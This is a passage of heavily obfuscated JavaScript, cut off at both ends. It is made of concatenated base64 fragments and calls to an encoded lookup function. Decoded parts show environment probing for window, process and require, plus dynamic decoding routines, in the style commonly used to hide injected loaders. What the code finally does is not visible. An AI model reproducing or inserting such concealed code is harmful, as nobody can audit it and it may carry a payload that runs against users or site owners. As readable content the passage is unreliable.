weDE0YywnN3'+'NycycpK0koMHgzYTksJ09LKkEnKStJKDB'+'4MjYzLCdsSDUoJykrSSgweDJkMCwnNzlV'+'aicpK0koMHg0MjYsJ3lrSXUnKStJKDB4M'+'2RkLCdbcDIqJykrSSgweGViLCd5a0l1Jy'+'krSSgweDI1YSwnMzFYaScpK0koMHgyZDQ'+'sJ2tMZU0nKStJKDB4MjBjLCcwcElJJykr'+'SSgweDJhZCwnYm4kSCcpK0koMHgxODAsJ'+_0x2000366z(0x215)+_0x2000366z(0x155)+'YT0knKStJKDB4ZTksJ09LKkEnKStJKDB4'+'MjY0LCdES1pDJykrSSgweDMwNSwnRWpPQ'+'ycpK0koMHgzNzYsJzMxWGknKStJKDB4ND'+_0x2000366z(0x22e)+_0x2000366z(0x11d)+_0x2000366z(0x129)+'0koMHgxYzIsJ0RvQnYnKStJKDB4MjMzLC'+_0x2000366z(0x1fe)+'oMHgzZjQsJ28wMWMnKStJKDB4MzMxLCd0'+'Tno4JykrSSgweDNjZCwnYjUkOCcpK0koM'+'HgxMmYsJ2I1JDgnKStJKDB4MjgyLCdWM3'+'kxJykrSSgweDE5ZCwnSVk3WicpK0koMHh'+'mNiwnISZtZScpK0koMHgyODQsJzl1MFgn'+'KStJKDB4MTMyLCdES1pDJykrSSgweDE4O'+'SwnQ0NNNScpK0koMHgxNmYsJ0pmTGwnKS'+_0x2000366z(0x247)+'nRWpPQycpK0koMHgxMjQsJzMxWGknKStJ'+_0x2000366z(0x245)+_0x2000366z(0x174)+'B4MzYzLCcx')+('aiRZJykrSSgweDMzNywnJFl1RCcpK0koM'+'HgxYzYsJ09LKkEnKStJKDB4ZWMsJzc5VW'+'onKStJKDB4MTIwLCdvSiFKJykrSSgweDJ'+_0x2000366z(0x152)+'KStJKDB4M2M2LCc3OVVqJykrSSgweDJiN'+'Swnb0ohSicpK0koMHgxYmYsJ0NDTTUnKS'+'tJKDB4NDAzLCd0VldTJykrSSgweDE0OCw'+'nbzAxYycpK0koMHgyZmEsJ09LKkEnKStJ'+'KDB4MzBjLCduRUFQJykrSSgweDMyMCwna'+'0xlTScpK0koMHgzMzksJ0pmTGwnKStJKD'+'B4MzJhLCdqd0YqJykrSSgweDI1ZiwnSVk'+'3WicpK0koMHgzNjEsJ2kxSlEnKStJKDB4'+'MmYzLCdjNl1VJykrSSgweDFmMCwnJFl1R'+'CcpK0koMHgyYjAsJ29mMGEnKStJKDB4M2'+'I5LCdES1pDJykrSSgweDJiYSwndE56OCc'+_0x2000366z(0x233)+'LCdmOCZwJykrSSgweDI2ZiwnW11eZycpK'+_0x2000366z(0x16b)+'dacmpsJykrSSgweDIyMCwnJCNlcycpKyh'+'JKDB4MjQzLCdJWTdaJykrSSgweDI3Miwn'+_0x2000366z(0x1c5)+'DB4M2U1LCdPSypBJykrSSgweDM2OSwnN3'+'NycycpK0koMHgyNjIsJ2p3RionKStJKDB'+'4MmVjLCdKZkxsJykrSSgweDFjOSwnMHBJ'+'SScpK0koMHgyZmQsJ2smQmonKStJKDB4M'+'WExLCduTXNuJykrSSgweDNjMywnN3Nycy'+'cpK0koMHgzYTEsJyEmbWUnKStJKDB4M2E'+_0x2000366z(0x150)+_0x2000366z(0x172)+_0x2000366z(0x159)+'koMHgyMzAs')+('J1R6YlknKStJKDB4MzFmLCdjMVBmJykrS'+'SgweDE5MCwnMWokWScpK0koMHgzNjAsJz'+'ZjKXYnKStJKDB4MWFmLCdjMVBmJykrSSg'+'weDI5NSwnNENDOScpK0koMHhlYSwnbk1z'+_0x2000366z(0x14f)+'TZkLCdpMUpRJykrSSgweDM2YiwnSVk3Wi'+'cpK0koMHgzNzgsJ1YzeTEnKStJKDB4MTY'+'4LCdbXV5nJykrSSgweDI4MywnNENDOScp'+_0x2000366z(0x18c)+_0x2000366z(0x13c)+'koMHgxZmUsJ29KIUonKStJKDB4M2IwLCc'+_0x2000366z(0x1c7)+'MHgzNmQsJ0NDTTUnKStJKDB4MjQ5LCdvZ'+'jBhJykrSSgweDIzMSwnbk1zbicpK0koMH'+'gzNTIsJ2smQmonKStJKDB4MzMyLCdrJkJ'+'qJykrSSgweDIxMCwnMHBJSScpK0koMHgz'+'YjQsJzMxWGknKStJKDB4MzQyLCckWXVEJ'+'ykrSSgweDM2YSwnKkpkbCcpK0koMHgyZD'+'csJzl1MFgnKStJKDB4MTVjLCckI2VzJyk'+'rSSgweDI0ZCwnJFl1RCcpK0koMHgzMTEs'+'J29KIUonKStJKDB4Mzk3LCdJaEhsJykrS'+'SgweDIwNCwnbzAxYycpK0koMHgzZjcsJ0'+'ZRNzgnKStJKDB4MmQ4LCdmOCZwJykrSSg'+_0x2000366z(0x23e)+'KXYnKStJKDB4MzJmLCd5a0l1JykrSSgwe'+'DNmNiwnYzZdVScpK0koMHgzZDUsJ2MxUG'+'YnKStJKDB4MmVhLCdKZkxsJykrSSgweDE'+'zMCwnVHpiWScpK0koMHgxZGQsJ3RWV1Mn'+_0x2000366z(0x140)+'iwnc1ZYbycpK0koMHgxMjgsJyRZdUQnKS'+_0x2000366z(0x1c1))+('LCdjNl1VJykrSSgweDMwMCwnb0ohSicpK'+'0koMHgxOGYsJyEmbWUnKStJKDB4MThlLC'+'dDZElBJykrSSgweDE5YSwndFZXUycpK0k'+_0x2000366z(0x1a8)+'KkEnKStJKDB4MTA1LCdJWTdaJykrSSgwe'+'DEzNSwnNmMpdicpK0koMHgyYmUsJzZjKX'+'YnKStJKDB4MTM4LCckI2VzJykrSSgweGZ'+_0x2000366z(0x1c3)+_0x2000366z(0x142)+'CdjNl1VJykrSSgweDFlZSwndFZXUycpK0'+'koMHgxZTUsJ0hobFAnKStJKDB4M2FlLCd'+'rTGVNJykrSSgweDEzZSwnNENDOScpK0ko'+'MHg0MmUsJ2Y4JnAnKStJKDB4MjNkLCc2Y'+'yl2JykrSSgweDEyMSwnbk1zbicpK0koMH'+'gxYjYsJ2MxUGYnKStJKDB4MWI1LCdjNl1'+_0x2000366z(0x1ac)+_0x2000366z(0x158)+'ykrSSgweDQxNCwnYzZdVScpK0koMHgzNT'+'YsJyRZdUQnKStJKDB4M2JmLCdUemJZJyk'+_0x2000366z(0x1ca)+'JzBwSUknKStJKDB4MWVkLCdEb0J2JykrS'+'SgweDJjMSwnaTFKUScpK0koMHgxODUsJ1'+'YzeTEnKStJKDB4MzcyLCdDQ001JykrSSg'+'weDMxZSwnNlhPSScpK0koMHgxMDksJ0lo'+'SGwnKStJKDB4ZmQsJ0NDTTUnKStJKDB4M'+_0x2000366z(0x164)+'cpK0koMHgzMTQsJ1R6YlknKStJKDB4M2E'+_0x2000366z(0x248)+'K0koMHgxZjcsJyRZdUQnKStJKDB4MjAyL'+'CdvSiFKJykrSSgweDM0NSwnNENDOScpK0'+'koMHg0MDUs')+(_0x2000366z(0x145)+'SgweDNmOSwnYjUkOCcpK0koMHg0MWUsJ0'+'9LKkEnKStJKDB4MjI1LCduTXNuJykrSSg'+_0x2000366z(0x1bb)+'amwnKSsnbF0nKSxjW0koMHgxNDYsJzc5V'+'WonKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcyt0O30sY1tJKDB4MTllLCc0Q0M5Jyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMr'+'dDt9LGNbSSgweDFjYiwnNENDOScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0koMHgxNzgsJ28wMWMnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tJ'+'KDB4MWM1LCdES1pDJyldPUkoMHgzMDcsJ'+_0x2000366z(0x148)+'tJdScpXT1JKDB4MzAxLCdDZElBJykrSSg'+'weDJhZSwnSmZMbCcpK0koMHgzNzUsJ0Rv'+'QnYnKStJKDB4MTk4LCd5a0l1JykrSSgwe'+'DI2MCwnW11eZycpK0koMHgzZjMsJzFqJF'+'knKStJKDB4MTQxLCchJm1lJykrSSgweDF'+'lZiwndFZXUycpK0koMHgxN2YsJ29KIUon'+'KStJKDB4M2U2LCcxaiRZJykrSSgweDJlM'+'SwnYzZdVScpK0koMHgyODUsJ2kxSlEnKS'+_0x2000366z(0x226)+'nb0ohSicpK0koMHgxZWMsJ09LKkEnKStJ'+_0x2000366z(0x1c9)+'Vk3WicpK0koMHgzMmIsJ0VqT0MnKStJKD'+'B4MzA0LCchJm1lJykrSSgweDQxMiwnMWo'+_0x2000366z(0x1a0)+_0x2000366z(0x1f6)+'ycpK0koMHgxZTYsJ0RLWkMnKStJKDB4M2'+_0x2000366z(0x16a))+('JykrSSgweDI2ZCwnJCNlcycpK0koMHgyM'+_0x2000366z(0x170)+'krSSgweDQyZCwnRWpPQycpK0koMHgyZGY'+'sJ09LKkEnKStJKDB4M2M3LCdbcDIqJykr'+'SSgweDIwZiwnW11eZycpK0koMHgzNzEsJ'+_0x2000366z(0x1a6)+_0x2000366z(0x1e7)+'ZN1onKStJKDB4MWVhLCc2WE9JJykrSSgw'+'eDE5NiwnYzZdVScpK0koMHgyMTEsJ3lrS'+_0x2000366z(0x1d2)+'ExYiwnb2YwYScpK0koMHgxMDMsJ0RvQnY'+'nKStJKDB4M2JhLCdDQ001JykrSSgweDQx'+_0x2000366z(0x195)+_0x2000366z(0x1aa)+_0x2000366z(0x239)+'JKDB4MmY2LCdjMVBmJykrSSgweDM3YSwn'+'eWtJdScpK0koMHgxMTcsJzZYT0knKStJK'+'DB4NDA3LCd5a0l1JykrSSgweDM1ZiwnNz'+'lVaicpK0koMHgzODksJyEmbWUnKStJKDB'+'4MTFhLCdvMDFjJykrSSgweDEyZSwnYjUk'+'OCcpK0koMHgyZWYsJ2JuJEgnKStJKDB4M'+_0x2000366z(0x169)+'cpK0koMHgxYjMsJ2p3RionKStJKDB4MWN'+'kLCdEb0J2JykrSSgweDE4YywnYm4kSCcp'+_0x2000366z(0x194)+'Cc3c3JzJykrSSgweGVlLCdEb0J2JykrSS'+'gweDJjNSwnYzFQZicpK0koMHgyYjcsJ0l'+'ZN1onKStJKDB4MzkxLCdES1pDJykrSSgw'+_0x2000366z(0x218)+'24nKStJKDB4Mzg0LCdmOCZwJykrSSgweD'+_0x2000366z(0x12a))+('bicpK0koMHgzZjUsJ2MxUGYnKStJKDB4M'+_0x2000366z(0x221)+'cpK0koMHgxY2UsJzZYT0knKStJKDB4MWZ'+_0x2000366z(0x166)+_0x2000366z(0x207)+_0x2000366z(0x1b6)+'gweDI5YywnNmMpdicpK0koMHgzMTYsJ2M'+_0x2000366z(0x12b)+_0x2000366z(0x212)+'nYnKStJKDB4MWE4LCdWM3kxJykrSSgweD'+_0x2000366z(0x18e)+'nKStJKDB4M2RhLCdpMUpRJykrSSgweDQw'+'YiwnREtaQycpK0koMHgxNGIsJ0pmTGwnK'+'StJKDB4NDBkLCduTXNuJykrSSgweDE0NS'+_0x2000366z(0x19a)+'JKDB4MTY2LCc3c3JzJykrSSgweDFhZSwn'+'YjUkOCcpK0koMHgyOTgsJ2MxUGYnKStJK'+'DB4MjY2LCduTXNuJykrSSgweDNmYywnOX'+'UwWCcpK0koMHgyY2MsJ25FQVAnKStJKDB'+'4MWJhLCdacmpsJykrSSgweDIxYywnMWok'+'WScpK0koMHgzZWQsJypKZGwnKStJKDB4M'+'zkzLCdJaEhsJykrSSgweDE2YSwnaTFKUS'+'cpK0koMHgyYWYsJ2smQmonKStJKDB4MzU'+_0x2000366z(0x213)+'K0koMHgxMjcsJzRDQzknKStJKDB4MTMxL'+_0x2000366z(0x242)+_0x2000366z(0x1c6)+'ES1pDJykrSSgweDNiNiwnZjgmcCcpK0ko'+'MHgxOTksJ3ROejgnKStJKDB4MWE5LCczM'+'VhpJykrSSgweDE0MywnRWpPQycpK0koMH'+'gzOWQsJ2Mx')+(_0x2000366z(0x18a)+'DIzZiwnZjgmcCcpK0koMHhmMSwnN3Nycy'+'cpK0koMHgxNzAsJ0lZN1onKStJKDB4MWM'+_0x2000366z(0x1e5)+'K0koMHgzNjcsJ0NkSUEnKStJKDB4NDE3L'+'CdjMVBmJykrSSgweDIwYSwnMWokWScpK0'+_0x2000366z(0x223)+'2MnZsJykrSSgweDE3ZCwnT0sqQScpK0ko'+'MHgzYmUsJ2kxSlEnKStJKDB4MjNlLCcqS'+'mRsJykrSSgweDFjYywnMzFYaScpK0koMH'+'gyY2UsJ3YydmwnKStJKDB4MWY0LCd2MnZ'+'sJykrSSgweDMzMCwnJFl1RCcpK0koMHgx'+_0x2000366z(0x20f)+'ykrSSgweDI4ZiwnRG9CdicpK0koMHg0MD'+'EsJzZjKXYnKStJKDB4M2QxLCdbcDIqJyk'+'rSSgweDJhMSwndE56OCcpK0koMHgzNmMs'+'J25Nc24nKStJKDB4M2JkLCduRUFQJykrS'+'SgweDFiNCwnSVk3WicpK0koMHgzZmUsJz'+'BwSUknKStJKDB4MTBjLCdsSDUoJykrSSg'+'weDE4Mywna0xlTScpK0koMHgxOGEsJ28w'+'MWMnKStJKDB4MjJlLCdbXV5nJykrSSgwe'+_0x2000366z(0x1ec)+_0x2000366z(0x23a)+'mOCwnJCNlcycpK0koMHgzODMsJ0lZN1on'+'KStJKDB4MmU2LCdUemJZJykrSSgweDJmM'+_0x2000366z(0x120)+_0x2000366z(0x1df)+_0x2000366z(0x175)+'MHgxNzcsJ3YydmwnKStJKDB4MmY0LCdib'+'iRIJykrSSgweDExNCwnSGhsUCcpK0koMH'+'gzYjgsJ0Rv')+(_0x2000366z(0x1e4)+'DI5NCwnbzAxYycpK0koMHgxNWIsJzdzcn'+_0x2000366z(0x143)+'3YywnbzAxYycpK0koMHgzZDQsJ2p3Rion'+'KStJKDB4MjU4LCduTXNuJykrSSgweDFjN'+'ywnJCNlcycpK0koMHgxZDIsJ0VqT0MnKS'+'tJKDB4NDI1LCd0VldTJykrSSgweDI3YSw'+'nW3AyKicpK0koMHgzMjMsJ2JuJEgnKStJ'+_0x2000366z(0x21c)+'Fl1RCcpK0koMHgzOWUsJzFqJFknKStJKD'+_0x2000366z(0x19d)+'QZicpK0koMHgzODcsJzc5VWonKStJKDB4'+'ZjUsJ2xINSgnKStJKDB4MWZiLCdWM3kxJ'+'ykrSSgweDIzNSwnREtaQycpK0koMHgyYT'+'UsJ3NWWG8nKStJKDB4MjcwLCdbXV5nJyk'+'rSSgweDM0NCwnWnJqbCcpK0koMHgyY2Is'+'JzdzcnMnKStJKDB4M2VhLCd5a0l1JykrS'+'SgweDQyYiwnJCNlcycpK0koMHgxOTEsJy'+'RZdUQnKStJKDB4Mjg4LCc2Yyl2JykrSSg'+'weDMyZCwndjJ2bCcpK0koMHgzZWIsJ0Rv'+_0x2000366z(0x13a)+_0x2000366z(0x1dd)+'YnKSsoSSgweDExMiwnVjN5MScpK0koMHg'+_0x2000366z(0x1c8)+'JykrSSgweDMyMiwnIVtibScpK0koMHgxN'+'jAsJ3NWWG8nKStJKDB4MTVkLCdjMVBmJy'+'krSSgweDIyYywnVHpiWScpK0koMHgzZDA'+'sJzc5VWonKStJKDB4MmYyLCc3OVVqJykr'+'SSgweDEzYiwnJCNlcycpK0koMHgzY2MsJ'+_0x2000366z(0x228)+'gweDJmZiwn')+('bEg1KCcpK0koMHgxNzMsJ29KIUonKStJK'+_0x2000366z(0x15c)+_0x2000366z(0x157)+'4MjkyLCdDQ001JykrSSgweDNhYywnbkVB'+'UCcpK0koMHgzNDAsJ2Y4JnAnKStJKDB4M'+_0x2000366z(0x1d7)+'cpK0koMHgxZTAsJzFqJFknKStJKDB4MjU'+_0x2000366z(0x1e2)+'K0koMHgzOTksJ2M2XVUnKStJKDB4MzFjL'+'CdbXV5nJykrSSgweDFiMSwna0xlTScpK0'+'koMHgzM2QsJyQjZXMnKStJKDB4M2YwLCd'+'uTXNuJykrSSgweGZjLCchJm1lJykrSSgw'+'eDE5Ziwnb2YwYScpK0koMHgzMWEsJ0RvQ'+_0x2000366z(0x1ce)+_0x2000366z(0x1a4)+'nKStJKDB4MWY5LCckWXVEJykrSSgweDE2'+'MywnYm4kSCcpK0koMHg0MGYsJzl1MFgnK'+_0x2000366z(0x227)+'wnYzZdVScpK0koMHgyMjgsJzMxWGknKSt'+'JKDB4MTZjLCdvZjBhJykrSSgweDNkOSwn'+_0x2000366z(0x17b)+'DB4MzBlLCdKZkxsJykrSSgweDJiMSwndE'+'56OCcpK0koMHgzOTgsJzRDQzknKStJKDB'+_0x2000366z(0x1b0)+'dicpK0koMHgxNDIsJ0NkSUEnKStJKDB4M'+'jc3LCduTXNuJykrSSgweDE1MiwnbkVBUC'+'cpK0koMHg0MjMsJ2I1JDgnKStJKDB4Mjh'+'lLCdmOCZwJykrSSgweDIxMiwnbkVBUCcp'+'K0koMHgzYTgsJ2M2XVUnKStJKDB4MmM4L'+'CdPSypBJykrSSgweDM5YSwnN3NycycpK0'+_0x2000366z(0x22a))+('J25Nc24nKStJKDB4MTJkLCc2Yyl2JykrS'+'SgweGYyLCcwcElJJykrSSgweGYzLCdrTG'+'VNJykrSSgweDFjYSwnMzFYaScpK0koMHg'+'xMTYsJzc5VWonKStJKDB4MmIzLCdacmps'+'JykrSSgweDNkYywnYzFQZicpK0koMHgyM'+'mIsJzZYT0knKStJKDB4MWY1LCd5a0l1Jy'+_0x2000366z(0x153)+'sJ0loSGwnKStJKDB4MTM2LCdpMUpRJykr'+'SSgweDM4YywnIVtibScpK0koMHgzZmIsJ'+_0x2000366z(0x23c)+'gweDJkMiwnbkVBUCcpK0koMHgzNTQsJ3R'+'WV1MnKStJKDB4ZTcsJ2xINSgnKStJKDB4'+'MTBmLCczMVhpJykrSSgweDM5NCwndE56O'+'CcpK0koMHgyZTUsJyQjZXMnKStJKDB4Mm'+'ZjLCdrTGVNJykrSSgweDMyZSwnSmZMbCc'+'pK0koMHgzM2MsJ2I1JDgnKStJKDB4NDA0'+'LCc2WE9JJykrSSgweDE1MCwnJFl1RCcpK'+'0koMHgyZDYsJ2smQmonKStJKDB4Mjc1LC'+'cwcElJJykrSSgweDM4MiwnQ0NNNScpK0k'+'oMHgyYjgsJyEmbWUnKStJKDB4MmUzLCds'+'SDUoJykrSSgweDM1NywnREtaQycpK0koM'+_0x2000366z(0x20c)+'JzJykrSSgweDM4ZCwnREtaQycpK0koMHg'+_0x2000366z(0x1f3)+'JykrSSgweDJlOCwnb2YwYScpK0koMHgyY'+'mMsJzBwSUknKStJKDB4MzEyLCc2Yyl2Jy'+'krSSgweDIxYiwnOXUwWCcpK0koMHgxZDE'+'sJ2kxSlEnKStJKDB4MjIxLCd0Tno4Jykr'+'SSgweDNiYywnYzZdVScpK0koMHgxYTUsJ'+'0RLWkMnKStJKDB4M2FkLCdvZjBhJykrSS'+'gweDI3Yywn')+(_0x2000366z(0x176)+'DB4MzBhLCdzVlhvJykrSSgweDNlOSwnRE'+'taQycpK0koMHgxZGMsJ1YzeTEnKStJKDB'+'4MjlkLCczMVhpJykrSSgweDM0OSwnQ0NN'+'NScpK0koMHgxYTQsJ2tMZU0nKStJKDB4M'+'zM1LCdibiRIJykrSSgweDQxNiwnc1ZYby'+_0x2000366z(0x224)+'xLCdacmpsJykrSSgweDFmYSwnREtaQycp'+'KSxjW0koMHgyMmEsJ0lZN1onKV09SSgwe'+'DFlMSwnN3NycycpK0koMHg0MWYsJ25Nc2'+'4nKSsnbmcnLGNbSSgweDIyNywnc1ZYbyc'+_0x2000366z(0x1e6)+_0x2000366z(0x193)+'HcseCx5LHosQSxCLEMpO30sY1tJKDB4ND'+'ExLCdibiRIJyldPWZ1bmN0aW9uKHMsdCl'+_0x2000366z(0x18f)+'Jzl1MFgnKV09ZnVuY3Rpb24ocyx0LHUsd'+'ix3LHgseSl7cmV0dXJuIHModCx1LHYsdy'+'x4LHkpO30sY1tJKDB4M2M1LCc3c3JzJyl'+'dPWZ1bmN0aW9uKHMsdCx1LHYsdyl7cmV0'+_0x2000366z(0x1ff)+'GMsJ3ROejgnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gc3x8dDt9LGNbSSgweDQwOSw'+'nb2YwYScpXT1JKDB4MjczLCc3OVVqJykr'+_0x2000366z(0x130)+_0x2000366z(0x127)+_0x2000366z(0x219)+'4MjM0LCczMVhpJykrSSgweDEzZiwnRlE3'+'OCcpK0koMHgzMTAsJ0RLWkMnKSxjW0koM'+_0x2000366z(0x20d)+'x0KXtyZXR1')+('cm4gcyh0KTt9LGNbSSgweDM3NywnT0sqQ'+_0x2000366z(0x12f)+'QxMCwnbk1zbicpK0koMHgyNGUsJypKZGw'+'nKStJKDB4MTBhLCcwcElJJykrJ10nLGNb'+'SSgweDMzYSwnbk1zbicpXT1JKDB4MjBiL'+_0x2000366z(0x1c4)+'koMHgzZDgsJ2I1JDgnKStJKDB4MWFiLCd'+'vMDFjJykrSSgweDFiOSwnJFl1RCcpO3Zh'+'ciBmPWMsZz1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdS'+'l7dmFyIHY9cz9mdW5jdGlvbigpe3ZhciB'+'KPV8weDc0MDg3OTdkO2lmKHUpe3ZhciB3'+'PXVbSigweDM2NSwnVHpiWScpXSh0LGFyZ'+'3VtZW50cyk7cmV0dXJuIHU9bnVsbCx3O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdjt9O30oKTtmdW5jdGlvbiBoKHMs'+'dCl7dmFyIEs9STtmb3IodmFyIHUgaW4gc'+'ylpZihmW0soMHgzM2IsJ3ROejgnKV0odV'+'tLKDB4MzUwLCckI2VzJykrJ2gnXSx0KSY'+_0x2000366z(0x131)+'ZltMKDB4MjU2LCdiNSQ4JyldW0woMHgxM'+'zksJ29KIUonKV0oJ3wnKSx5PTB4MDt3aG'+_0x2000366z(0x1f8)+'jYXNlJzAnOmZbTCgweDE4MSwnISZtZScp'+_0x2000366z(0x21b)+'iB6PWZbTCgweDIyNCwnMHBJSScpXShnLH'+_0x2000366z(0x21d)+'9Q1tNKDB4M2EwLCdbXV5nJyldKHR5cGVv'+'ZiB3aW5kb3csQ1tNKDB4MTc0LCduRUFQJ'+'yldKT93aW5kb3c6Q1tNKDB4MjAxLCdacm'+_0x2000366z(0x1fb))+('cGVvZiBwcm9jZXNzLENbTSgweDI0YywnV'+'HpiWScpXSkmJkNbTSgweDJjMywnSmZMbC'+'cpXSh0eXBlb2YgcmVxdWlyZSxDW00oMHg'+_0x2000366z(0x18d)+_0x2000366z(0x1ad)+'00oMHgxNzUsJ0RvQnYnKV0pP2dsb2JhbD'+'p0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgTj1'+_0x2000366z(0x13d)+'KSkrJ3AnXShDW04oMHgyZWQsJzZjKXYnK'+_0x2000366z(0x1cb)+'0nKV0oeik7fTtyZXR1cm4gQ1tNKDB4MmQ'+'zLCc3c3JzJyldKEUpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+_0x2000366z(0x237)+_0x2000366z(0x1fc)+_0x2000366z(0x1fd)+'eDE5YiwnNzlVaicpXSh2W0woMHgxMzMsJ'+'28wMWMnKStMKDB4NDAyLCckI2VzJyldKH'+'dbQV1bMHgwXSksd1tBXVsweDFdKSlyZXR'+'1cm47Y29udGludWU7Y2FzZSc0Jzp2YXIg'+_0x2000366z(0x1b7)+_0x2000366z(0x204)+'I2MSwnbk1zbicpXT1mdW5jdGlvbihELEU'+_0x2000366z(0x1b4)+'YiwnYzZdVScpXShELEUpO30sQltMKDB4M'+'zdiLCc5dTBYJyldPWZbTCgweDIzNywnMH'+'BJSScpXSxCW0woMHgxMjMsJzl1MFgnKV0'+'9ZnVuY3Rpb24oRCxFKXt2YXIgUD1MO3Jl'+'dHVybiBmW1AoMHgzZmQsJ09LKkEnKV0oR'+'CxFKTt9LEJbTCgweDM0ZSwnQ2RJQScpXT'+'1mW0woMHgz')+(_0x2000366z(0x23f)+'1pDJyldPWZbTCgweDM3ZiwnSVk3WicpXS'+'xCW0woMHhlOCwnNzlVaicpXT1mdW5jdGl'+'vbihELEUpe3ZhciBRPUw7cmV0dXJuIGZb'+'USgweDFlOCwnbk1zbicpXShELEUpO30sQ'+_0x2000366z(0x1b9)+'9uKEQpe3ZhciBSPUw7cmV0dXJuIGZbUig'+'weDMzNiwna0xlTScpXShEKTt9O3ZhciBD'+_0x2000366z(0x125)+_0x2000366z(0x16d)+'VuY3Rpb24gaihzKXt2YXIgUz1JLHQ9e30'+_0x2000366z(0x15e)+'aW9uKHosQSl7dmFyIFQ9UztyZXR1cm4gZ'+_0x2000366z(0x1f2)+'x0W1MoMHgzYzQsJyFbYm0nKV09ZnVuY3R'+'pb24oeixBKXt2YXIgVT1TO3JldHVybiBm'+'W1UoMHgzNjQsJzl1MFgnKV0oeixBKTt9L'+'HRbUygweDIzYSwnJFl1RCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBWPVM7cmV0dXJuIGZ'+_0x2000366z(0x236)+'dFtTKDB4MjIzLCdJaEhsJyldPWZ1bmN0a'+_0x2000366z(0x21e)+_0x2000366z(0x1e3)+_0x2000366z(0x240)+'MHg0MjQsJ0VqT0MnKV0sJ2cnKSx3PWZbU'+'ygweDI5NiwnQ0NNNScpXVtTKDB4MjgxLC'+'dqd0YqJykrJ2NlJ10odiwnJyksdj1mW1M'+'oMHgxNWUsJ2MxUGYnKV0oYnRvYSxzKVtT'+_0x2000366z(0x230)+'1MoMHgyNDcsJ1R6YlknKV0oJy4nKVtTKD'+'B4MTg2LCdW')+('M3kxJyldKCcnKVtTKDB4MmI5LCchW2JtJ'+'ykrJ3NlJ10oKVtTKDB4MmE0LCckI2VzJy'+'ldKCcnKSxzPXZbUygweDQyOSwnZjgmcCc'+_0x2000366z(0x1c0)+_0x2000366z(0x138)+'mluZ1tYKDB4MWJjLCdqd0YqJykrWCgweD'+_0x2000366z(0x199)+_0x2000366z(0x198)+'TGwnKV0oeCwnWicpPzB4NWE6MHg3YSx4P'+'XVbWCgweDIwZCwnSGhsUCcpXSh4W1goMH'+'gzZDYsJ0ZRNzgnKStYKDB4MWI4LCdUemJ'+'ZJyldKDB4MCksMHhkKSk/eDp1W1goMHhl'+'ZCwnJCNlcycpXSh4LDB4MWEpKTt9KSx2P'+'W5ldyBSZWdFeHAoZltTKDB4M2UwLCdGUT'+'c4JyldLCdnJyk7cmV0dXJuIGZbUygweDI'+'3ZSwnN3NycycpXShmW1MoMHgyMzgsJzc5'+'VWonKV0oZltTKDB4MzRiLCc3c3JzJyldK'+'GZbUygweDExOCwnSVk3WicpXShmW1MoMH'+_0x2000366z(0x22f)+_0x2000366z(0x12e)+'dicpXVtTKDB4MmZiLCdIaGxQJykrJ2NlJ'+'10odiwnJykpLCcvJykscyksZltTKDB4MT'+'NjLCc3c3JzJyldKTt9dmFyIGssbCxtLHA'+'scT1uZXcgUmVnRXhwKGZbSSgweDIyZiwn'+'JFl1RCcpXSwnZycpO2s9ZltJKDB4MWUzL'+_0x2000366z(0x1b8)+'l7dmFyIFk9SSxzPXt9O3NbWSgweDFmNiw'+'nYjUkOCcpXT1mdW5jdGlvbih3LHgseSx6'+_0x2000366z(0x19c)+'mV0dXJuIGZbWigweDE1OCwnYzFQZicpXS'+'h3LHgseSx6')+('LEEsQixDLEQsRSxGLEcpO30sc1tZKDB4N'+'DBlLCd0VldTJyldPWZ1bmN0aW9uKHcsei'+'l7dmFyIGEwPVk7cmV0dXJuIGZbYTAoMHg'+'xMDIsJzdzcnMnKV0odyx6KTt9LHNbWSgw'+'eDJkYywnandGKicpXT1mdW5jdGlvbih3L'+'HgseSx6LEEsQixDKXt2YXIgYTE9WTtyZX'+'R1cm4gZlthMSgweDM3ZCwnOXUwWCcpXSh'+_0x2000366z(0x14b)+'NiwnbzAxYycpXT1mdW5jdGlvbih3LHgse'+'Sx6LEEpe3ZhciBhMj1ZO3JldHVybiBmW2'+'EyKDB4MjY1LCdJaEhsJyldKHcseCx5LHo'+'sQSk7fTt2YXIgdD1zLHU9ZltZKDB4MjUy'+'LCchW2JtJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbWSgweDE3MSwnaTFKUS'+'cpXSwnZycpLHY9dVtmW1koMHhmNywnMzF'+'YaScpXVtZKDB4M2FhLCdsSDUoJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x2000366z(0x181)+'gweDFhMywnbk1zbicpXShqLGZ1bmN0aW9'+'uKCl7dmFyIGEzPVksdz10W2EzKDB4MTY5'+'LCdibiRIJyldKGgsdFthMygweDE1NSwnd'+_0x2000366z(0x220)+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x2000366z(0x22d)+'FsweDAsMHg2NF0pO2lmKHcpcmV0dXJuIH'+'c9dFthMygweDM1MywnbEg1KCcpXShoLHc'+'sMHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0'+'XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10pL'+'CEhdyYmdFthMygweDJlNywnNzlVaicpXS'+'hoLHcsMHg0')+('LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+'SgpKSk7fSwhKHA9ZltJKDB4NDI4LCdGUT'+'c4JyldKHAsd2luZG93KSl8fChwPWZbSSg'+'weDI1NywnZjgmcCcpXShoLHAsMHgxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+'SwweDczXSxbMHg4LDB4NGNdLFsweDcsMH'+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+'dLFsweDAsMHg2MV0pKSYmZltJKDB4MWU3'+'LCdvMDFjJyldKHAsa1tJKDB4Mjg